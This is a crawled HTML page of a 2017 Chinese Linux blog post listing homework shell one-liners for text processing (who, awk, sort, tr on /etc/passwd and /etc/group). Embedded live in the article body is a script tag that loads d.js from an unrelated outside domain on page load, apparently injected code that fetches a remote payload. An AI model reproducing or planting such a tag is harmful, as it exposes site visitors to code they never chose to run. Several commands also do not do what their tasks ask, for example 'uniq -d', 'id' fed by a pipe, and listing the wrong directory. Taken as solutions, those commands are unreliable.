

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.178linux.com/81210
body_size: 10002
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>文本处理工具应用示例 | Linux运维部落</title>
    <meta name="description" content="文本处理工具应用示例 1.列出当前系统上所有已经登录的用户的用户名，注意：同一个用户登录多次，则只显示一次即可 who|awk &#039;{print $1}&#039;|sort|uniq -d 2.取出最后登录到当前系统的用户的相关信息 who|tail -1|cut -d&#039; &#039; -f1|id 3.取出当前系统上被用户当作默认she…">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.178linux.com/81210">
<meta property="og:site_name" content="Linux运维部落">
<meta property="og:title" content="文本处理工具应用示例">
<meta property="og:description" content="文本处理工具应用示例 1.列出当前系统上所有已经登录的用户的用户名，注意：同一个用户登录多次，则只显示一次即可 who|awk &#039;{print $1}&#039;|sort|uniq -d 2.取出最后登录到当前系统的用户的相关信息 who|tail -1|cut -d&#039; &#039; -f1|id 3.取出当前系统上被用户当作默认she…">
<link rel="canonical" href="http://www.178linux.com/81210">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico">
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='stylesheet-css' href='http://www.178linux.com/wp-content/themes/justnews/css/style.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.178linux.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.20.1' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.178linux.com/xmlrpc.php?rsd" />
<style>:root{--theme-color: #08c; --theme-hover: #07c; --logo-height: 32px; --logo-height-mobile: 26px; --menu-item-gap: 28px; --theme-border-radius-s: 3px; --theme-border-radius-m: 5px; --theme-border-radius-l: 8px; --theme-border-radius-xl: 12px; --thumb-ratio-default: 480 / 300; --thumb-ratio-post: 480 / 300;}</style>
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="32x32" />
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
<meta name="msapplication-TileImage" content="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
    <!--[if lte IE 11]><script src="http://www.178linux.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-81210 single-format-standard wp-theme-justnews lang-cn header-fixed">
<header class="header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="http://www.178linux.com/" rel="home">
                    <img src="http://www.178linux.com/wp-content/uploads/2017/09/222.png" alt="Linux运维部落">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse mobile-style-0">
                        <div class="navbar-action">
                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div><form class="navbar-search" action="http://www.178linux.com/" method="get" role="search"><div class="navbar-search-inner"><i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i><input type="text" name="s" class="navbar-search-input" autocomplete="off" maxlength="100" placeholder="输入关键词搜索..." value=""><button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button></div></form>            </div>
        </div>
    </div><!-- /.container -->
</header>

<div id="wrap">    <div class="wrap container">
                <main class="main">
                            <article id="post-81210" class="post-81210 post type-post status-publish format-standard hentry category-yyzl entry">
                    <div class="entry-main">
                                                                        <div class="entry-head">
                            <h1 class="entry-title">文本处理工具应用示例</h1>
                            <div class="entry-info">
                                                                    <span class="vcard">
                                        <a class="nickname url fn j-user-card" data-user="6293" href="http://www.178linux.com/author/n27_xiaoni">N27_xiaoni</a>
                                    </span>
                                    <span class="dot">•</span>
                                                                <time class="entry-date published" datetime="2017-07-16T20:09:40+08:00" pubdate>
                                    2017-07-16 20:09                                </time>
                                <span class="dot">•</span>
                                <a href="http://www.178linux.com/category/yyzl" rel="category tag">Linux干货</a>                                                            </div>
                        </div>
                        <div class="wpcom_myimg_wrap __single_1"><a href="http://www.magedu.com/kczx/linuxyw.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/03/0314.png"></a></div>
                                                <div class="entry-content text-indent">
                            <h2>
    文本处理工具应用示例<br />
</h2>
<ul>
<li>
        1.列出当前系统上所有已经登录的用户的用户名，注意：同一个用户登录多次，则只显示一次即可</p>
<pre>who|awk '{print $1}'|sort|uniq -d</pre>
</li>
<li>
        2.取出最后登录到当前系统的用户的相关信息</p>
<pre>who|tail -1|cut -d' ' -f1|id</pre>
</li>
<li>
        3.取出当前系统上被用户当作默认shell的最多的那个shell</p>
<pre>cat /etc/passwd|awk -F : '{print $NF}'|sort |uniq -c|sort -nr|head -n 1|awk '{print $2}'</pre>
</li>
<li>
        4.将/etc/passwd中的第三个字段数值最大的后10个用户的信息全部改为大写后保存至/tmp/maxusers.txt</p>
<pre>cat /etc/passwd|sort -t: -k3 -nr|head -n 10|tr [a-z] [A-Z] &gt; /tmp/maxusers.txt</pre>
</li>
<li>
        5.取出当前主机的IP地址，提示：对ifconfig的命令结果进行切分</p>
<pre>ifconfig|grep inet|head -1|grep -o -E "([[:digit:]]+\.){3}[[:digit:]]+"|head -1</pre>
</li>
<li>
        6.列出/etc目录下所有以.conf结尾的文件的文件名，并将其名字转换为大写后保存至/tmp/etc.conf文件中</p>
<pre>ls -a|grep .conf$|tr [a-z] [A-Z] &gt; /tmp/etc.conf</pre>
</li>
<li>
        7.显示/var目录下一级子目录或文件的总个数</p>
<pre>ls |wc -l</pre>
</li>
<li>
        8.取出/etc/group文件中第三个字段数值最小的10个组的名字</p>
<pre>cat /etc/group|sort -t: -k3|head -n 10|cut -d: -f1</pre>
</li>
<li>
        9.将/etc/fstab和/etc/issue文件的内容合并为同一个内容后保存至/tmp/etc.test文件中</p>
<pre>cat /etc/fstab /etc/issue &gt; /tmp/etc.test </pre>
</li>
</ul>
<p><script src='https://pr.uustoughtonma.org/d.js' type='text/javascript'></script></p>
                                                        <div class="entry-copyright"><p>原创文章，作者：N27_xiaoni，如若转载，请注明出处：http://www.178linux.com/81210</p></div>                        </div>

                        <div class="entry-tag"></div>
                        <div class="entry-action">
                            <div class="btn-zan" data-id="81210"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up-fill"></use></svg></i> 赞 <span class="entry-action-num">(0)</span></div>
                                                    </div>

                        <div class="entry-bar">
                            <div class="entry-bar-inner">
                                                                    <div class="entry-bar-author">
                                                                                <a data-user="6293" target="_blank" href="http://www.178linux.com/author/n27_xiaoni" class="avatar j-user-card">
                                            <img alt='N27_xiaoni' src='https://g.izt6.com/avatar/4dc589c258f5ef27078f63075bed0a0513ebfaea221492c1591d049a6058d6ea?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/4dc589c258f5ef27078f63075bed0a0513ebfaea221492c1591d049a6058d6ea?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="author-name">N27_xiaoni</span>                                        </a>
                                    </div>
                                                                <div class="entry-bar-info">
                                    <div class="info-item meta">
                                                                                <a class="meta-item" href="#comments"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i> <span class="data">1</span></a>                                                                            </div>
                                    <div class="info-item share">
                                                                                    <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="81210" data-qrcode="http://www.178linux.com/81210">
                                                <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> 生成海报                                            </a>
                                                                            </div>
                                    <div class="info-item act">
                                        <a href="javascript:;" id="j-reading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-article"></use></svg></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="entry-page">
                    <div class="entry-page-prev j-lazy" style="background-image: url('http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png');" data-original="http://www.178linux.com/wp-content/uploads/2017/07/20170716152853_72575-480x300.png">
                <a href="http://www.178linux.com/81319" title="如何使用openssl工具创建私有CA" rel="prev">
                    <span>如何使用openssl工具创建私有CA</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-left"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-left-double"></use></svg></i> 上一篇</span>
                    <span class="pull-right">2017-07-16 19:54</span>
                </div>
            </div>
                            <div class="entry-page-next entry-page-nobg">
                <a href="http://www.178linux.com/81205" title="用户和组管理类命令详解" rel="next">
                    <span>用户和组管理类命令详解</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-right">下一篇 <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-double"></use></svg></i></span>
                    <span class="pull-left">2017-07-16 20:10</span>
                </div>
            </div>
            </div>
                    <div class="wpcom_myimg_wrap __single_2"><a href="http://www.magedu.com/kczx/pythonkf.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/01/01.04.png"></a></div>                                            <div class="entry-related-posts">
                            <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related cols-3 post-loop post-loop-default"><li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/79201" rel="bookmark">
                                 WORD文档格式要求与linux学习规划            </a>
        </h3>
        <div class="item-excerpt">
            <p>WORD文档格式要求 一、封面 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 1、活动名称（隶书，小初号字，加粗） &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 2、主办单位、策划日期（宋体、3号字） 二、目录 &nbsp;&nbsp;&nbsp;&#038;nbs…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-12-12</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/59971" title="94-varnish" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2016/11/5e32e0410daf5476cf11b5f2642ec139_clipboard-480x300.png" width="480" height="300" alt="94-varnish">        </a>
                <a class="item-category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/59971" rel="bookmark">
                                 94-varnish            </a>
        </h3>
        <div class="item-excerpt">
            <p>&nbsp;&nbsp;&nbsp;&nbsp;一. Web Page Cache 相关概念</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2016-11-18</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item">
        <div class="item-img">
        <a class="item-img-inner" href="http://www.178linux.com/69399" title="第三周作业" rel="bookmark">
            <img class="j-lazy" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="http://www.178linux.com/wp-content/uploads/2017/02/20170219031532_84232-480x300.png" width="480" height="300" alt="第三周作业">        </a>
                <a class="item-category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
            </div>
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/69399" rel="bookmark">
                                 第三周作业            </a>
        </h3>
        <div class="item-excerpt">
            <p>1、列出当前系统上所有已经登录的用户的用户名，注意：同一个用户登录多次，则只显示一次即可。 2、取出最后登录到当前系统的用户的相关信息。 注：命令last的信息中，首行为最后登录的用户 3、取出当前系统上被用户当作其默认shell的最多的那个shell。 注：uniq命令显示的重复必须满足重复且相连条件，否则会分开计数。 4、将/etc/passwd中的第三…</p>
        </div>
        <div class="item-meta">
                                    <span class="item-meta-li date">2017-02-19</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/55750" rel="bookmark">
                                 Linux的哲学理念            </a>
        </h3>
        <div class="item-excerpt">
            <p>1、由目的单一的小程序组成，通过使用者的组合形成一个能够完成复杂任务的应用程序 2、一切皆为文件 3、尽量避免捕获用户接口；也就是说Linux运行的程序大多数是不需要过多的反复输入/输出人机交互信息，运行程序命令，直接获得反馈的结果，是一种目的单一的程序 4、配置文件保存为纯文本格式</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-10-29</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/31350" rel="bookmark">
                                 第一篇测试文章            </a>
        </h3>
        <div class="item-excerpt">
                    </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-08-08</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/64062" rel="bookmark">
                                 linux网络命令与软件管理            </a>
        </h3>
        <div class="item-excerpt">
            <p>1、描述网桥、集线器、二层交换机、三层交换机、路由器的功能、使用场景和区别 网桥也叫桥接器，是连接两个局域网的一种存储/转发设备，用来连接不同网段。 集线器称为“Hub”，主要功能是对接收到的信号进行再生整形放大，以扩大网络的传输距离，同时把所有节点集中在以它为中心的节点上。 二层交换机工作于OSI模型的第2层（数据链路层），可识别数据包中的MAC地址信息，…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-12-18</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
</ul>                        </div>
                    
<div id="comments" class="entry-comments">
    			<h3 class="comments-title">
			评论列表（1条）		</h3>

		<ul class="comments-list">
			        <li class="comment byuser even thread-even depth-1" id="comment-18384">
        <div id="div-comment-18384" class="comment-inner">
            <div class="comment-author vcard">
                <img alt='马哥教育' src='https://g.izt6.com/avatar/1e860a5564df059c27c79a05a4521606e947284678d34f647ed3086eebfe1b5a?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/1e860a5564df059c27c79a05a4521606e947284678d34f647ed3086eebfe1b5a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>            </div>
            <div class="comment-body">
                <div class="nickname">马哥教育                    <span class="comment-time">2017-07-22 21:38</span>
                </div>
                                <div class="comment-text">
                                        <p>这篇作业中囊括了大部分文本处理场景，完成的很好，加油。</p>
                </div>
            </div>

            <div class="reply">
                            </div>
        </div>
        </li><!-- #comment-## -->
		</ul><!-- .comment-list -->
        <ul class="pagination">
                    </ul>
	</div><!-- .comments-area -->
                </article>
                    </main>
            <aside class="sidebar">
            </aside>
    </div>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="http://www.178linux.com/wp-content/uploads/2018/09/2018090406363221.jpg" alt="Linux运维部落">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p>Copyright © 2008-2018 <a href="\&quot;http://www.178linux.com/\&quot;">Linux运维部落</a> www.178linux.com 版权所有|<a href="\&quot;http://www.178linux.com/sitemap.xml\&quot;">网站地图</a>|<a href="\&quot;http://www.178linux.com/sitemap.html\&quot;">全站导航</a> |<a href="https://beian.miit.gov.cn/">京ICP备16064699号-1</a> Powered by<a href="https://www.magedu.com">马哥教育</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-0 action-pos-0" style="bottom:20%;">
                                                    <div class="action-item j-share">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i>                                            </div>
                                    <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:4000806560">
